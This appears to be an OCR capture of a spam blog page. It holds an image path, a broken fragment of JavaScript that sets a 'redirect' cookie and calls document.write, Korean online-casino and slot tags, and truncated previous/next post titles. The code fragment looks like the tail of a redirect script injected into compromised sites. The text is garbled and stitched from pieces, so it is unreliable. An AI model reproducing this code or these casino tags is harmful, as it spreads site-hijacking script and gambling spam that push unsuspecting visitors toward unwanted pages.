
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
슬롯게임
,
온라인카지노
,
우리카지노 슈퍼카지노 개츠비카지
노
,
인터넷카지노
,
카지노 바카라 룰렛
Post
Previous
PREVIOUS
navigation
Post
매년 유니버설 댄스 협회 (UDA라고
Next
NEXT
Post
실제로 프리셋을 선택하면 해당